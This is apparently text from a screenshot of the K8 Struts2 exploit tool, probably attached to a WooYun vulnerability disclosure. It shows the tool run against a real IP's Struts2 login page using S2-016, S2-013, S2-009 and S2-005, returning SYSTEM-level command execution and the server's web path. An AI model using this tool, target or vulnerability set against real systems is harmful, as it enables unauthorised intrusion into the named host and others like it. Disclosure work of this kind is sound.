 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://106.2.168.35/security/login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息 清空
Target: http://106.2.168.35/security/login.action
Whoami: nt authority\system
WebPath: E:\WORKSPACE\WEBAPP\ERP20140425\
================================================================================
www.wooyun.org